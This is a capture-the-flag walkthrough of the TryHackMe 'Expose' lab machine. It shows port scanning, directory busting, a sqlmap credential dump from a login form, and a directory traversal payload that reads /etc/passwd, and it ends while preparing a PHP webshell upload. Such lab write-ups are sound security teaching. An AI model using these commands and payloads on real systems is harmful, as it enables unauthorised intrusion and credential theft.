Expose tryhackme writeup

TryHackMe- Expose

TryHackMe- Expose

Hello folks,
This blog centers around a beginner-level machine named ‘Expose‘ on the ‘TryHackMe‘ platform, which presents an opportunity to infiltrate a Linux system. This challenge serves as an initial evaluation to measure your competence in the realm of red teaming skills. The ‘Expose‘ machine will assess your aptitude in employing Pentesting tools like Nmap, Rustscan, Gobuster, Sqlmap, Netcat, webshells and various others. Let’s not waste any time and kickstart the penetration testing journey without delay.

You can access the Expose machine on TryHackMe by clicking here.
First of all let’s start the machine by clicking on “Start Machine”.

Scan the obtained IP using tool “NMAP”.

nmap -sV <Machine_IP>

1
We have identified three accessible ports on this machine: 21 (FTP), 22 (SSH) and 53 (DNS). This configuration seems unusual, prompting us to initiate an extensive port scan using Nmap. However, due to the lengthy wait for Nmap results, we opted for a quicker alternative and employed Rustscan using the following command:

rustscan -a <Machine_IP>

2
We got two additional open ports here i.e. 1337 and 1883. Now we can use nmap to specifically scan these two ports with the help of following command:

nmap -p1337,1883 -sV <Machine_IP>

3. nmap 1337
So, we have a web service running on TCP 1337 and mosquito service running on TCP 1883. Now let’s try to access the web page on 1337 port.

Also, let us fire-up Gobuster to perform directory busting on the web server using the following command:

gobuster dir -u http:// <Machine_IP>:1337 -w /usr/share/wordlists/dirb/big.txt -t 50

5. Gobuster

Getting Foothold on Expose


Among the pages we’ve discovered, /admin_101 stands out as particularly promising as there is already a default email address pre-populated in the Email field.

6. login page

Our objective is to pinpoint any authentication related vulnerabilities. To achieve this, we’ll employ sqlmap with a POST request, requiring us to activate Burp Suite. Through Burp Suite, we’ll send the POST request with an arbitrary password while proxying the request.

7. Burp request

We can simply copy the request and paste it in any file (req) and finally supply the same file to sqlmap with the help of following command:

sqlmap –r req –dump

8. sqlmap output

At this point, we can effortlessly copy the password associated with the user whose email is hacker@root.thm and access the /admin_101 page. However, upon accessing the webpage, we did not discover any valuable information.

9. logged in

Returning to the output provided by sqlmap, we observe the presence of additional webpages. Upon attempting to access these pages, we are prompted to input the password we have already successfully cracked.10. file1010111 password

Let’s provide the password and submit it. After that we are getting a line which looks like a hint. It says something related to parameters and also something is hidden.
11. hint for parameter fuzz
We can examine the page’s source code to search for any concealed elements. Our inspection yielded a discovery related to a ‘file‘ parameter that bears a resemblance to a GET parameter.

12. source code for hint

Considering the existence of a parameter named ‘file‘ it’s plausible to explore the possibility of exploiting a directory traversal vulnerability to access internal system files. To initiate this, I supplied the fundamental sequence for a directory traversal vulnerability as outlined below:

?file=../../../../../../etc/passwd

And boom we got the contents of passwd file in the response from the server.

13. Got Dir traversal

We’ve identified a user with a username commencing with the letter ‘z‘ which corresponds to the hint obtained from sqlmap’s output. Consequently, we’ll proceed to access the second webpage located at /upload-cv00101011/index.php and submit the username of the user that starts with ‘z‘.

14. Upload page access
On this page, there’s an upload feature that presents an opportunity to upload a PHP-based webshell, enabling us to establish a foothold on the machine. However, upon inspecting the source code of the upload page, we noticed the presence of a client-side filter, restricting us to uploading only PNG or JPG files.

15. jpg and png allowed
We possess various techniques to circumvent this restriction. Initially, let’s configure our PHP webshell, sourced from pentestmonkey. This entails substituting the IP address with our own tunnel IP and specifying the desired listening port.
